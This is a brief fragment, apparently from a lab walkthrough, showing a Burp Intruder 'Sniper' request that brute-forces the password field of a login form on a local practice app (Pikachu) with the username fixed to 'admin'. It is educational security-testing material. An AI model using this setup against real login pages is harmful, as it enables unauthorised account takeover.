 Attack type: Sniper
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Referer: http://192.168.163.1/vul/burteforce/bf_form.php
Cookie: SESSc8c6a2e5a839654301760b8e0b85e76e=89q9Nc7yr28H9TiEmZty7Rdxe6nq_5gkH8Qx1si2IWE; Drupal.toolbar.collapsed=0;
PHPSESSID=e7uf46gcjo08aa4psqhm5o5io6
Upgrade-Insecure-Requests: 1
username=admin&password=§1§&submit=Login